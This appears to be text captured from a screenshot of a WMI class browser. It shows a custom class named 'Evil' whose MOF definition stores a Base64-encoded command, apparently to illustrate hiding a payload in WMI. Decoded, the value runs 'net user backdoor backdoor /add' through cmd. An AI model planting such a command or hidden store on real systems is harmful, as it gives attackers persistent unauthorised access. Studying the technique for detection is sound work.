 Classes (422) Search
Quick Filter:
Instances (0) Properties (1) Methods (0) Query Script Logging
Classes
Class Properties
Name Lazy ... Description
Property Name Type Enumeration Available Lazy Description
Evil False
EvilProperty String False False
MOF
class Evil
{
string EvilProperty = "YwBtAGQAIAAvAGMAIAAnAG4AZQB0ACAAdQBzAGUAcgAgAGIAYQBjAGsAZABvAG8AcgAgAGIAYQBjAGsAZABvAG8AcgAgAC8AYQBkAGQAJwA=";
};
Close